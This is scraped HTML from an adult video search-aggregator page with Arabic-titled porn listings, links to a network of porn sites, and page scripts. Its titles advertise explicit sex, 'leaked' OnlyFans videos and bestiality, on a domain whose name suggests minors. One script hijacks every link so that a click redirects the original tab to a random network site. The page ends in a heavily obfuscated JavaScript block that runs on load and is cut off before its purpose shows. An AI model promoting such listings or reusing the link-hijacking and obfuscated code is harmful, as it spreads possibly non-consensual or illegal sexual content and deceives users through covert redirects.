   <img class='image lazy' src='/images/no-photo.jpg' alt='نورا الممثلة المصرية xxx أفلام مجانية في Onlyhardporn.mobi' data-src='aHR0cHMlM2ElMmYlMmZmb3RvLm9ubHloYXJkcG9ybi5tb2JpJTJmMDAwJTJmMDMxJTJmMzEwNTYlMmYzMTA1Nl8zMjB4MTgwLmpwZw=='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='نورا الممثلة المصرية xxx أفلام مجانية في Onlyhardporn.mobi'>نورا الممثلة المصرية xxx أفلام مجانية في Onlyhardporn.mobi</a>
</h3>
<img class='icon' src='https://onlyhardporn.mobi/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>onlyhardporn.mobi</span> 
<p>نورا الممثلة المصرية xxx أفلام مجانية في Onlyhardporn.mobi</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='سكس انطونيو سليمان ينيك نور في طيزها لاول مرة وصرااااخ Hd xxx ...'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='سكس انطونيو سليمان ينيك نور في طيزها لاول مرة وصرااااخ Hd xxx ...' data-src='aHR0cHMlM2ElMmYlMmZ0aHVtYi5ob3QtaGFyZC1wb3JuLmNvbSUyZjAwMCUyZjAyNSUyZjI1NjE5JTJmMjU2MTlfMzIweDE4MC5qcGc='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='سكس انطونيو سليمان ينيك نور في طيزها لاول مرة وصرااااخ Hd xxx ...'>سكس انطونيو سليمان ينيك نور في طيزها لاول مرة وصرااااخ Hd xxx ...</a>
</h3>
<img class='icon' src='https://hot-hard-porn.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>hot-hard-porn.com</span> 
<p>سكس انطونيو سليمان ينيك نور في طيزها لاول مرة وصرااااخ Hd xxx ...</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='نورا جولد هي دمية شقية مصنوعة من أجل الصب الإباحي فيديو سكس مجاني'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='نورا جولد هي دمية شقية مصنوعة من أجل الصب الإباحي فيديو سكس مجاني' data-src='aHR0cHMlM2ElMmYlMmZwaG90by5tZXl6by5vcmclMmYwMDAlMmYwNDAlMmY0MDYwMCUyZjQwNjAwXzMyMHgxODAuanBn'/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='نورا جولد هي دمية شقية مصنوعة من أجل الصب الإباحي فيديو سكس مجاني'>نورا جولد هي دمية شقية مصنوعة من أجل الصب الإباحي فيديو سكس مجاني</a>
</h3>
<img class='icon' src='https://meyzo.org/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>meyzo.org</span> 
<p>نورا جولد هي دمية شقية مصنوعة من أجل الصب الإباحي فيديو سكس مجاني</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='سكس الممثله نور'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='سكس الممثله نور' data-src='aHR0cHMlM2ElMmYlMmZ3d3cuZmlzdGluZy1jbHViLnR2JTJmdGh1bWJzJTJmMjA5JTJmNzQxMiUyZjE5NzU4NDUtMS5qcGc='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='سكس الممثله نور'>سكس الممثله نور</a>
</h3>
<img class='icon' src='https://www.fisting-club.tv/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.fisting-club.tv</span> 
<p>سكس الممثله نور</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='بسمة اللبنانية - سكس عربدة'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='بسمة اللبنانية - سكس عربدة' data-src='aHR0cHMlM2ElMmYlMmZ3d3cuYXJiYWRhLmNvbSUyZmNvbnRlbnRzJTJmdmlkZW9zX3NjcmVlbnNob3RzJTJmMCUyZjUwMyUyZjM4MHgyMTQlMmYxLmpwZw=='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='بسمة اللبنانية - سكس عربدة'>بسمة اللبنانية - سكس عربدة</a>
</h3>
<img class='icon' src='https://www.arbada.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.arbada.com</span> 
<p>بسمة اللبنانية - سكس عربدة</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='مقاطع الفيديو الإباحية الموصى بها لمخيلاتك الجنسية اللامحدودة ...'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='مقاطع الفيديو الإباحية الموصى بها لمخيلاتك الجنسية اللامحدودة ...' data-src='aHR0cHMlM2ElMmYlMmZ3d3cuZmlzdGluZy1jbHViLnR2JTJmdGh1bWJzJTJmMjA1JTJmMDQyOCUyZjE5NjkzNDItMS5qcGc='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='مقاطع الفيديو الإباحية الموصى بها لمخيلاتك الجنسية اللامحدودة ...'>مقاطع الفيديو الإباحية الموصى بها لمخيلاتك الجنسية اللامحدودة ...</a>
</h3>
<img class='icon' src='https://www.fisting-club.tv/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.fisting-club.tv</span> 
<p>مقاطع الفيديو الإباحية الموصى بها لمخيلاتك الجنسية اللامحدودة ...</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='سكس شابه نوره مجرد اختيار المفضلة لديك الاباحية MP4 ذات الصلة لبحثك'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='سكس شابه نوره مجرد اختيار المفضلة لديك الاباحية MP4 ذات الصلة لبحثك' data-src='aHR0cHMlM2ElMmYlMmZ3d3cuZ2FuZ3N0ZXJnYW5nYmFuZy5jb20lMmZtZWRpYSUyZnRodW1icyUyZjI5OSUyZjQyNDclMmYzNDc1MzE1LTEtMDAxLmpwZw=='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='سكس شابه نوره مجرد اختيار المفضلة لديك الاباحية MP4 ذات الصلة لبحثك'>سكس شابه نوره مجرد اختيار المفضلة لديك الاباحية MP4 ذات الصلة لبحثك</a>
</h3>
<img class='icon' src='https://www.gangstergangbang.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.gangstergangbang.com</span> 
<p>سكس شابه نوره مجرد اختيار المفضلة لديك الاباحية MP4 ذات الصلة لبحثك</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='افلام سكس لبنانى – سكس العرب – افلام سكس نار | knigaperm.ru'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='افلام سكس لبنانى – سكس العرب – افلام سكس نار | knigaperm.ru' data-src='[base64]'/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='افلام سكس لبنانى – سكس العرب – افلام سكس نار | knigaperm.ru'>افلام سكس لبنانى – سكس العرب – افلام سكس نار | knigaperm.ru</a>
</h3>
<img class='icon' src='https://knigaperm.ru/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>knigaperm.ru</span> 
<p>افلام سكس لبنانى – سكس العرب – افلام سكس نار | knigaperm.ru</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='نورا هي امرأة سمراء سلوتي يحب تخطي فصولها لأنها تحتاج إلى اللعنة ...'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='نورا هي امرأة سمراء سلوتي يحب تخطي فصولها لأنها تحتاج إلى اللعنة ...' data-src='aHR0cHMlM2ElMmYlMmZjZG4uZ2Vrc28ubW9iaSUyZjAwMCUyZjI2MCUyZjI2MDExMyUyZjI2MDExM18zMjB4MTgwLmpwZw=='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='نورا هي امرأة سمراء سلوتي يحب تخطي فصولها لأنها تحتاج إلى اللعنة ...'>نورا هي امرأة سمراء سلوتي يحب تخطي فصولها لأنها تحتاج إلى اللعنة ...</a>
</h3>
<img class='icon' src='https://gekso.mobi/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>gekso.mobi</span> 
<p>نورا هي امرأة سمراء سلوتي يحب تخطي فصولها لأنها تحتاج إلى اللعنة ...</p>
</div>
						
						
				</div>
				<div class="clearfix"></div>

				<div style="text-align:center;">
					<a rel="nofollow" href="/search/نوره-البنانيه-نيك" class="linkbutton">View more..</a>
				</div>
				<div class="clearfix"></div>

				<div class="fb-share-button" data-href="https://www.fuck6teen.com/tags/5038198/نوره-البنانيه-نيك" data-layout="button_count" data-size="large"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.fuck6teen.com%2ftags%2f5038198%2f%d9%86%d9%88%d8%b1%d9%87-%d8%a7%d9%84%d8%a8%d9%86%d8%a7%d9%86%d9%8a%d9%87-%d9%86%d9%8a%d9%83&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Teilen</a></div>
				<div class="clearfix"></div>

				<h2>Comments</h2>
				<div class="fb-comments" data-href="https://www.fuck6teen.com/tags/5038198/نوره-البنانيه-نيك" data-numposts="5" data-width="100%"></div>
				<div class="clearfix"></div>

				<div class="hrule"></div>
				<h2>Disclaimer</h2>
				<p>
					fuck6teen.com is a pics/videos search engine using <b>Google Custom Search</b>. Google Custom Search is a Javascript Google Search plugin supported by Google Inc.
					<br/>
					No image files are hosted on our server.
					<br/> 
					We only help to make it easier for visitors to find websites with images and videos.
					<br/>
					fuck6teen.com is not responsible for third party website content.
					<br/>
					If one of this file is your intelectual property (copyright infringement) or child pornography, illegal pornography / immature sounds, please contact us via email or submit a <a rel="nofollow" data-nopopup href="/dmca-complaint.aspx" style="text-decoration:underline;">DMCA complaint</a>.
				</p>	
		</div>
		<div class="splitter-right">
							
				<h2>Related searches</h2>
				<div class="gallery1">
					<span>No similar results.</span>	
				</div>														
				<div class="clearfix"></div>
				<div class="hrule"></div>

				<h2>You may also like</h2>
				<div class="gallery1">
					     <a href='https://www.pornseek6.com/tags/5354572/badwolfie-bigo-twerk-unrated-videos' title='Badwolfie Bigo Twerk Unrated Videos'>Badwolfie Bigo Twerk Unrated Videos</a>
 |      <a href='https://www.6dude.com/tags/5354571/سكس-عجوزة-محجبات-onlyfans-leaked-videos' title='سكس عجوزة محجبات Onlyfans Leaked Videos'>سكس عجوزة محجبات Onlyfans Leaked Videos</a>
 |      <a href='https://www.fap666.com/tags/5354570/storezoolegal-hd-videos-xnxx-videos-pornhub-videos-xxx-videos' title='Storezoolegal Hd Videos Xnxx Videos Pornhub Videos Xxx Videos'>Storezoolegal Hd Videos Xnxx Videos Pornhub Videos Xxx Videos</a>
 |      <a href='https://www.allporn123.com/tags/5354569/xkeezmovies-fuxnxx-fakings-sex' title='Xkeezmovies Fuxnxx Fakings Sex'>Xkeezmovies Fuxnxx Fakings Sex</a>
 |      <a href='https://www.6bangs.com/tags/5354568/viral-sex-video-فلام' title='Viral Sex Video فلام'>Viral Sex Video فلام</a>
 |      <a href='https://www.pornseek6.com/tags/5354567/alaya1500-nude-hd-videos' title='Alaya1500 Nude Hd Videos'>Alaya1500 Nude Hd Videos</a>
 |      <a href='https://www.sexy6tube.com/tags/5354566/eliasgomez00ok-videos-porndig' title='Eliasgomez00ok Videos Porndig'>Eliasgomez00ok Videos Porndig</a>
 |      <a href='https://www.sexy6tube.com/tags/5354565/onlyfans-videos-pussyspace-watchxxxfree' title='Onlyfans Videos Pussyspace Watchxxxfree'>Onlyfans Videos Pussyspace Watchxxxfree</a>
 |      <a href='https://www.6dude.com/tags/5354564/lui-fer' title='Lui Fer'>Lui Fer</a>
 |      <a href='https://www.xxxporn123.com/tags/5354563/vansheen-verma-xnxx-videos-onlyfans-leaked-videos' title='Vansheen Verma Xnxx Videos Onlyfans Leaked Videos'>Vansheen Verma Xnxx Videos Onlyfans Leaked Videos</a>
 |      <a href='https://www.6dude.com/tags/5354562/bluestone-ultrawoman-onlyfans-leaked-videos' title='Bluestone Ultrawoman Onlyfans Leaked Videos'>Bluestone Ultrawoman Onlyfans Leaked Videos</a>
 |      <a href='https://www.onlyporn123.com/tags/5354561/yurley-hd-videos' title='Yurley Hd Videos'>Yurley Hd Videos</a>
 |      <a href='https://www.pornseek6.com/tags/5354560/xxnxxتدليك-مترجم-gratuit-clips-xxnxxتدليك-مترجم-à-mignonne-porno-images' title='Xxnxxتدليك مترجم Gratuit Clips Xxnxxتدليك مترجم &#224; Mignonne Porno Images'>Xxnxxتدليك مترجم Gratuit Clips Xxnxxتدليك مترجم &#224; Mignonne Porno Images</a>
 |      <a href='https://www.onlyporn123.com/tags/5354559/xxnxxتدليك-مترجم-gratuit-clips-xxnxxتدليك-مترجم-à-mignonne-porno-xxx-videos' title='Xxnxxتدليك مترجم Gratuit Clips Xxnxxتدليك مترجم &#224; Mignonne Porno Xxx Videos'>Xxnxxتدليك مترجم Gratuit Clips Xxnxxتدليك مترجم &#224; Mignonne Porno Xxx Videos</a>
 |      <a href='https://www.pornseek6.com/tags/5354558/rare-sandra-kisterskaya-nude-image-4-fap-cloudy-girl-pics-xxx-videos' title='Rare Sandra Kisterskaya Nude Image 4 Fap Cloudy Girl Pics Xxx Videos'>Rare Sandra Kisterskaya Nude Image 4 Fap Cloudy Girl Pics Xxx Videos</a>
 |      <a href='https://www.fap666.com/tags/5354557/andre-gay-bleisch‏' title='Andre Gay Bleisch‏'>Andre Gay Bleisch‏</a>
 |      <a href='https://www.fap666.com/tags/5354556/artmodelingstudio-–-cherish-model-–-black-latex-–-4⭕❌-fun-onlyfans-leaked-videos' title='Artmodelingstudio – Cherish Model – Black Latex – 4⭕❌ Fun Onlyfans Leaked Videos'>Artmodelingstudio – Cherish Model – Black Latex – 4⭕❌ Fun Onlyfans Leaked Videos</a>
 |      <a href='https://www.pornseek6.com/tags/5354555/bro-sis-desi' title='Bro Sis Desi'>Bro Sis Desi</a>
 |      <a href='https://www.onlyporn123.com/tags/5354554/reilakkuma-unrated-videos-xxx-scenes' title='Reilakkuma Unrated Videos Xxx Scenes'>Reilakkuma Unrated Videos Xxx Scenes</a>
 |      <a href='https://www.6bangs.com/tags/5354553/annarango-xxx-videos-unrated-videos' title='Annarango Xxx Videos Unrated Videos'>Annarango Xxx Videos Unrated Videos</a>
 |      <a href='https://www.xxxporn123.com/tags/5354552/hlbalbums-pk-ellen-dimacchia-37-porn-erome-onlyfans-leaked-videos-unrated-videos-hd-videos' title='Hlbalbums Pk Ellen Dimacchia 37 Porn Erome Onlyfans Leaked Videos Unrated Videos Hd Videos'>Hlbalbums Pk Ellen Dimacchia 37 Porn Erome Onlyfans Leaked Videos Unrated Videos Hd Videos</a>
 |      <a href='https://www.allporn123.com/tags/5354551/reilakkuma-xxx-videos' title='Reilakkuma Xxx Videos'>Reilakkuma Xxx Videos</a>
 |      <a href='https://www.fap666.com/tags/5354550/gloryquest-–-the-beast-fuck-11-mad-20-chihiro-hasegawa-images-unrated-videos' title='Gloryquest – The Beast Fuck 11 Mad 20 Chihiro Hasegawa Images Unrated Videos'>Gloryquest – The Beast Fuck 11 Mad 20 Chihiro Hasegawa Images Unrated Videos</a>
 |      <a href='https://www.6bangs.com/tags/5354549/lady-garcia-143-porno-images-onlyfans-leaked-videos' title='Lady Garcia 143 Porno Images Onlyfans Leaked Videos'>Lady Garcia 143 Porno Images Onlyfans Leaked Videos</a>
 |      <a href='https://www.xxxgirls88.com/tags/5354548/webcam-animalsex-onlyfans-leaked-videos' title='Webcam Animalsex Onlyfans Leaked Videos'>Webcam Animalsex Onlyfans Leaked Videos</a>
 |      <a href='https://www.onlyporn123.com/tags/5354547/umnizza7777-xxx-videos' title='Umnizza7777 Xxx Videos'>Umnizza7777 Xxx Videos</a>
 |      <a href='https://www.fap666.com/tags/5354546/patrick-gay-boy-german-bleisch' title='Patrick Gay Boy German Bleisch'>Patrick Gay Boy German Bleisch</a>
 |      <a href='https://www.xxxporn123.com/tags/5354545/zoo-anal-lick-unrated-videos' title='Zoo Anal Lick Unrated Videos'>Zoo Anal Lick Unrated Videos</a>
 |      <a href='https://www.sexy6tube.com/tags/5354544/couchehalo-xxx-videos' title='Couchehalo Xxx Videos'>Couchehalo Xxx Videos</a>
 |      <a href='https://www.xxxporn123.com/tags/5354543/ssunbiki-modelo-xnxx-videos-hd-videos' title='Ssunbiki Modelo Xnxx Videos Hd Videos'>Ssunbiki Modelo Xnxx Videos Hd Videos</a>
	
				</div>														
				<div class="clearfix"></div>
				<div class="hrule"></div>	

				<h2>Search suggestions</h2>	
				<div class="gallery1">
					<ul>
						<li><a href="https://www.fuck6teen.com/search/نوره-البنانيه-نيك-unrated-videos"><i class='fas fa-search'></i> Search نوره البنانيه نيك Unrated Videos</a></li>
						<li><a href="https://www.6bangs.com/search/نوره-البنانيه-نيك-xxx-videos"><i class='fas fa-search'></i> Search نوره البنانيه نيك XXX Videos</a></li>
						<li><a href="https://www.allporn123.com/search/نوره-البنانيه-نيك-hd-videos"><i class='fas fa-search'></i> Search نوره البنانيه نيك HD Videos</a></li>
						<li><a href="https://www.pornseek123.com/search/نوره-البنانيه-نيك-onlyfans-leaked-videos"><i class='fas fa-search'></i> Search نوره البنانيه نيك OnlyFans Leaked Videos</a></li>
						<li><a href="https://www.4fappers.com/search/نوره-البنانيه-نيك-images"><i class='fas fa-search'></i> Search نوره البنانيه نيك Images</a></li>
					</ul>
				</div>
				<div class="clearfix"></div>
				<div class="hrule"></div>

				<h2>Similar Images and Videos for نوره البنانيه نيك</h2>
				<iframe src="https://www.vervefind.com/search.aspx?q=%d9%86%d9%88%d8%b1%d9%87+%d8%a7%d9%84%d8%a8%d9%86%d8%a7%d9%86%d9%8a%d9%87+%d9%86%d9%8a%d9%83" style="width:100%; height:640px;">IFRAME not supported</iframe>
				<div class="clearfix"></div>
				<div class="hrule"></div>
		</div>

</div>

<!-- footer -->


<div style="text-align:center; margin-top:32px; margin-bottom:32px; background-color:#202020; color:#808080; padding:10px;">
	© 2025 fuck6teen.com. 
	<a data-nopopup href="/imprint.aspx">Imprint</a>, 
	<a data-nopopup href="/terms.aspx">Terms of Service</a>,
	<a data-nopopup href="/gdpr.aspx">Data Protection</a>,
	<a data-nopopup href="/urlfilter.aspx">URL Filter</a>,
	<a data-nopopup href="/dmca.aspx">DMCA Tool</a>
	<br/>
	All rights reserved.
	<br/>
	<br/>
	Your IP address: 18.219.3.22
	<br/>
	Server time: 12/8/2025 6:54:14 AM
	<br/>
	<br/>
	<div class="hrule"></div>
	<h3><i class="fas fa-globe"></i> Our Network</h3>
	<div class="gallery">
	    <ul style="font-size:x-small;">
		<li><a data-nopopup href="https://www.4fappers.com/">https://www.4fappers.com/</a></li>
		<li><a data-nopopup href="https://www.4fappers99.com/">https://www.4fappers99.com/</a></li>
		<li><a data-nopopup href="https://www.6bangs.com/">https://www.6bangs.com/</a></li>
		<li><a data-nopopup href="https://www.6dude.com/">https://www.6dude.com/</a></li>
		<li><a data-nopopup href="https://www.fap666.com/">https://www.fap666.com/</a></li>						
		<li><a data-nopopup href="https://www.pornsite123.com/">https://www.pornsite123.com/</a></li>
		<li><a data-nopopup href="https://www.shufflesex.com/">https://www.shufflesex.com/</a></li>
		<li><a data-nopopup href="https://www.vervesex.com/">https://www.vervesex.com/</a></li>							
		<li><a data-nopopup href="https://www.xxxbullet.com/">https://www.xxxbullet.com/</a></li>
		<li><a data-nopopup href="https://www.xxxhub123.com/">https://www.xxxhub123.com/</a></li>
		<li><a data-nopopup href="https://www.xxxporn123.com/">https://www.xxxporn123.com/</a></li>		
		<li><a data-nopopup href="https://www.xxfind24.com/">https://www.xxfind24.com/</a></li>
		<li><a data-nopopup href="https://www.xxlook24.com/">https://www.xxlook24.com/</a></li>
		<li><a data-nopopup href="https://www.xxxgirls88.com/">https://www.xxxgirls88.com/</a></li>
		<li><a data-nopopup href="https://www.sexy6tube.com/">https://www.sexy6tube.com/</a></li>
		<li><a data-nopopup href="https://www.fuck6teen.com/">https://www.fuck6teen.com/</a></li>
		<li><a data-nopopup href="https://www.pornseek123.com/">https://www.pornseek123.com/</a></li>
		<li><a data-nopopup href="https://www.pornseek6.com/">https://www.pornseek6.com/</a></li>
		<li><a data-nopopup href="https://www.pornteen123.com/">https://www.pornteen123.com/</a></li>
		<li><a data-nopopup href="https://www.allporn123.com/">https://www.allporn123.com/</a></li>
		<li><a data-nopopup href="https://www.onlyporn123.com/">https://www.onlyporn123.com/</a></li>
		<li><a data-nopopup href="https://www.porn1img.com/">https://www.porn1img.com/</a></li>
		<li><a data-nopopup href="https://www.porn2img.com/">https://www.porn2img.com/</a></li>
		<li><a data-nopopup href="https://www.porn3img.com/">https://www.porn3img.com/</a></li>
		<li><a data-nopopup href="https://www.porn4img.com/">https://www.porn4img.com/</a></li>
		<li><a data-nopopup href="https://www.stumbleuporn.org/">https://www.stumbleuporn.org/</a></li>
	    </ul>
	</div>
</div>

<script> 
if (document.cookie.indexOf('ga-disable-G-LDY4NKLLJW=true') > -1) { 
	window['ga-disable-G-LDY4NKLLJW'] = true; 
} 
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LDY4NKLLJW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-LDY4NKLLJW', { 'anonymize_ip': true });
</script>


<!-- general data protection -->
<script type="text/javascript">

function setCookie(cname, cvalue, exdays) 
{
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/";
}

function getCookie(cname) 
{
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1);
        if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
    }
    return "";
}

function acceptCookies()
{	
	setCookie("acceptCookies", "1", 365);
	document.getElementById("cookiepolicy_area").style.display="none";
}

function popupPolicy()
{

	// Create a div with the policy text on it
	var url="/gdpr.aspx";
	var str="This site uses cookies. By continuing to browse the site you are agreeing to our use of cookies. Find out more about <a style='color:#000000; text-decoration: underline; font-weight:bold;' href='"+url+"'>Cookies, Data Protection, Google Analytics</a>. " + 
		"<input type='button' value='I agree!' onclick='acceptCookies();' style='border-style:solid; border-width:1px; border-color:#536B78; border-radius:5px;'/>";
	
	var warning = document.createElement("div");
	warning.id = "cookiepolicy_area";
	warning.style.backgroundColor = "#fff6ce";
	warning.style.color = "#404040";
	warning.style.textAlign = "center";
	warning.style.fontSize = "10pt";
	warning.style.padding = "5px";
	warning.innerHTML = str;	
	document.body.insertBefore(warning, document.body.firstChild);
}

// Do not pop up if we have already accepted or decline this policy

if (getCookie("acceptCookies")=="")
{
	window.setTimeout(function() { popupPolicy(); }, 10);
}

function toggleMenu()
{
	var pl = document.getElementById("pop-list");
	if (pl.style.display!="inline")
		pl.style.display = "inline";
	else
		pl.style.display = "none";
}


function formatUrl(url)
{
		var result = "";
		url = url.trim();
		for (var i=0;i<url.length;i++)
		{
			var c = url[i];			
			if (c=="{" || c=="}" || c=="|" || c=="\\" || c=="^" || c=="[" || c=="]" || c=="`" || c==">" || c=="<" ||
				c==";" || c=="/" || c=="?" || c==":" || c=="@" || c=="&" || c=="=" || c=="+" || 
				c=="$" || c=="," || c==" " || c=="#" || c=="%" || c=="*" || c=="." || c=="\t" || 
				c=="\n" || c=="\r" || c=="!")
				result += "-";
			else if (c=="'" || c=="\"") 
				result += "";
			else
				result += c;
		}
		result = result.replace(/\--/g, '-');
		result = result.replace(/\--/g, '-');
		result = result.replace(/\--/g, '-');
		result = result.replace(/^\-/, '');
		result = result.replace(/\-$/, '');
		result = result.toLowerCase();
		return result;
}

function search()
{
	var fquery = document.getElementById("q").value;
	var fsite = document.getElementById("site")!=null ? document.getElementById("site").value : "";
	var fsize = document.getElementById("size")!=null ? document.getElementById("size").value : "";
	
	if (fquery !="") {
		var querystring="";

		if (fsite != "") {
			if (querystring !="" ) querystring += "&";
			querystring += "site=" + encodeURI(fsite);
		}

		if (fsize != "") {
			if (querystring != "") querystring += "&";
			querystring += "size=" + encodeURI(fsize);
		}
				
		var url = "/search/" + formatUrl(fquery);
		if (querystring != "")
			url += "?" + querystring;

		window.location.href = url;
	}
	return false;
}

</script>

<script type='text/javascript'>

function getRandomSite()
{
var arr = [];
arr.push("https://www.4fappers.com");
arr.push("https://www.4fappers99.com");
arr.push("https://www.6bangs.com");
arr.push("https://www.6dude.com");
arr.push("https://www.fap666.com");
arr.push("https://www.pornsite123.com");
arr.push("https://www.shufflesex.com");
arr.push("https://www.vervesex.com");
arr.push("https://www.xxxbullet.com");
arr.push("https://www.xxxhub123.com");
arr.push("https://www.xxxporn123.com");
arr.push("https://www.xxfind24.com");
arr.push("https://www.xxlook24.com");
arr.push("https://www.xxxgirls88.com");
arr.push("https://www.sexy6tube.com");
arr.push("https://www.fuck6teen.com");
arr.push("https://www.pornseek123.com");
arr.push("https://www.pornseek6.com");
arr.push("https://www.pornteen123.com");
arr.push("https://www.allporn123.com");
arr.push("https://www.onlyporn123.com");
arr.push("https://www.vervefind.com");

var r = Math.floor(Math.random() * arr.length);
var url = arr[r];
return url;
}


function installAds()
{
	window.setTimeout(function() {
		var anchors = document.getElementsByTagName("a");
		for (var idx = 0; idx < anchors.length; idx++) {
			var nopopup = anchors[idx].getAttribute("data-nopopup");			
			if (nopopup==null) {
				var popunderHref = getRandomSite();
				anchors[idx].setAttribute('target', '_blank');
				anchors[idx].onclick = (function(url) { 
					return function() {
						window.setTimeout(function() {
    								window.location.href = url;
						},2000);
					}
				})(popunderHref);
			}
		}
	},2000);
}


function lazyLoadImages()
{
	var pictures = document.getElementsByClassName("lazy");
	for (var idx = 0; idx < pictures.length; idx++)
	{
		var pic = pictures[idx];
		var src = pic.getAttribute("data-src");
		if (src!=null)
		{
			src = decodeURIComponent(atob(src));
			pic.src = src;
			pic.onerror = function() { this.onerror = null; this.src = "/images/no-photo.jpg"; }
		}	
	}
}

installAds();
lazyLoadImages();

</script>

	
	<script type="text/javascript">window['ZpQw9XkLmN8c3vR3']='[base64]/[base64]';function _0x3ef7(_0x5f286b,_0x4020da){const _0x48805b=_0x4880();return _0x3ef7=function(_0x3ef73f,_0x834e0b){_0x3ef73f=_0x3ef73f-0x10f;let _0xce4679=_0x48805b[_0x3ef73f];if(_0x3ef7['KYGazq']===undefined){var _0x44b450=function(_0x73df88){const _0x347f9d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1a68a1='',_0x5720e9='';for(let _0x5eb08f=0x0,_0x3d916d,_0x5773ed,_0x3f936e=0x0;_0x5773ed=_0x73df88['charAt'](_0x3f936e++);~_0x5773ed&&(_0x3d916d=_0x5eb08f%0x4?_0x3d916d*0x40+_0x5773ed:_0x5773ed,_0x5eb08f++%0x4)?_0x1a68a1+=String['fromCharCode'](0xff&_0x3d916d>>(-0x2*_0x5eb08f&0x6)):0x0){_0x5773ed=_0x347f9d['indexOf'](_0x5773ed);}for(let _0x3e1e5d=0x0,_0x4d45d1=_0x1a68a1['length'];_0x3e1e5d<_0x4d45d1;_0x3e1e5d++){_0x5720e9+='%'+('00'+_0x1a68a1['charCodeAt'](_0x3e1e5d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5720e9);};_0x3ef7['fNMdeF']=_0x44b450,_0x5f286b=arguments,_0x3ef7['KYGazq']=!![];}const _0x2f493d=_0x48805b[0x0],_0x4c4de5=_0x3ef73f+_0x2f493d,_0x16300c=_0x5f286b[_0x4c4de5];return!_0x16300c?(_0xce4679=_0x3ef7['fNMdeF'](_0xce4679),_0x5f286b[_0x4c4de5]=_0xce4679):_0xce4679=_0x16300c,_0xce4679;},_0x3ef7(_0x5f286b,_0x4020da);}(function(_0x684665,_0x59ff90){const _0x4fb248=_0x3ef7,_0x395241=_0x684665();while(!![]){try{const _0x9d79cb=-parseInt(_0x4fb248(0xe4e))/0x1*(parseInt(_0x4fb248(0x148d))/0x2)+-parseInt(_0x4fb248(0xc86))/0x3*(parseInt(_0x4fb248(0x1ba))/0x4)+-parseInt(_0x4fb248(0x13d7))/0x5*(-parseInt(_0x4fb248(0xf53))/0x6)+parseInt(_0x4fb248(0xded))/0x7+-parseInt(_0x4fb248(0x2cb))/0x8+parseInt(_0x4fb248(0x107e))/0x9+parseInt(_0x4fb248(0x169a))/0xa*(parseInt(_0x4fb248(0xd41))/0xb);if(_0x9d79cb===_0x59ff90)break;else _0x395241['push'](_0x395241['shift']());}catch(_0x1ebffd){_0x395241['push'](_0x395241['shift']());}}}(_0x4880,0x3b8d9),!(function(){'use strict';const _0x4fe44e=_0x3ef7;function _0x1e5191(_0x189b58,_0x5dad6e){const _0x51ce87=_0x3ef7;return _0x5dad6e[_0x51ce87(0x60e)](function(_0x4c9c34){const _0x4bc0e9=_0x51ce87;_0x4c9c34&&_0x4bc0e9(0x1351)!=typeof _0x4c9c34&&!Array[_0x4bc0e9(0xabc)](_0x4c9c34)&&Object[_0x4bc0e9(0x11c)](_0x4c9c34)[_0x4bc0e9(0x60e)](function(_0x217b28){const _0x394200=_0x4bc0e9;if(_0x394200(0xb62)!==_0x217b28&&!(_0x217b28 in _0x189b58)){var 